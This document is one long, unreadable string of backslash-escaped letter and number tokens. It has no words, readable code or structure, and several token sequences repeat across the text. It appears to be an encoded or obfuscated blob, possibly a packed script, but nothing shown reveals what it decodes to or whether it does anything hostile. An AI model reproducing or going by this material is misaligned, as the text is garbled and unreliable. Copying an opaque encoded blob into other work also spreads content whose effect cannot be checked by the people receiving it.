\\p\\a\\c\\a\\b\\y\\a\\p\\a\\L\\a\\r\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\15\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\y\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\g\\a\\c\\a\\b\\1a\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\W\\a\\x\\a\\b\\i\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\i\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\19\\a\\f\\a\\e\\a\\O\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\e\\a\\z\\a\\b\\10\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\L\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\z\\a\\b\\10\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\D\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\O\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\W\\a\\g\\a\\B\\a\\O\\a\\j\\a\\h\\a\\h\\a\\q\\a\\O\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\W\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\e\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\O\\a\\C\\a\\b\\d\\a\\d\\a\\18\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\S\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\x\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\l\\a\\b\\q\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\1b\\a\\m\\a\\L\\a\\b\\c\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\l\\a\\b\\e\\a\\E\\a\\E\\a\\x\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\f\\a\\i\\a\\z\\a\\b\\h\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\h\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\l\\a\\b\\l\\a\\q\\a\\h\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\17\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\h\\a\\q\\a\\O\\a\\q\\a\\h\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\15\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\15\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\m\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\11\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\z\\a\\b\\w\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\r\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\z\\a\\l\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\b\\n\\a\\m\\a\\z\\a\\b\\k\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\T\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\b\\f\\a\\n\\a\\h\\a\\E\\a\\l\\a\\b\\11\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\c\\a\\b\\r\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\b\\r\\a\\e\\a\\p\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\r\\a\\d\\a\\b\\m\\a\\f\\a\\l\\a\\b\\11\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\F\\a\\m\\a\\c\\a\\z\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\b\\t\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\T\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\v\\a\\m\\a\\b\\15\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\w\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\c\\a\\b\\w\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\18\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\l\\a\\T\\a\\q\\a\\j\\a\\h\\a\\o\\a\\b\\f\\a\\i\\a\\s\\a\\j\\a\\e\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\b\\u\\a\\i\\a\\l\\a\\19\\a\\j\\a\\e\\a\\P\\a\\z\\a\\e\\a\\i\\a\\P\\a\\L\\a\\j\\a\\e\\a\\P\\a\\P\\a\\e\\a\\i\\a\\18\\a\\j\\a\\e\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\e\\a\\i\\a\\s\\a\\j\\a\\e\\a\\P\\a\\b\\p\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\c\\a\\b\\13\\a\\m\\a\\z\\a\\b\\t\\a\\m\\a\\b\\1a\\a\\m\\a\\L\\a\\c\\a\\i\\a\\P\\a\\D\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\d\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\u\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n